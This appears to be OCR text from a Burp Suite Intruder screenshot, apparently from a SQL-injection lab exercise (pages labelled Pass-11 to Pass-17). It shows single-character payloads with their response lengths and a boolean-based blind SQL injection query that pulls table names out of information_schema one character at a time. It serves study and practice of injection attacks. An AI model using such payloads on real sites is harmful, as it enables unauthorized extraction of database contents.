 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
7 g 200 3289
0 200 3258
1 a 200 3258
2 b 200 3258
3 c 200 3258
4 d 200 3258
5 e 200 3258
6 f 200 3258
8 h 200 3258
9 i 200 3258
10 j 200 3258
Request Response
Pretty Raw Render \n Actions
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
select *from news where id=1 and substr((select table_name from information_schema.tables where
table_schema=0x6b616e776f6c6f6e67786961 limit 0,1),6,1)='g'--
查询结果:
有数据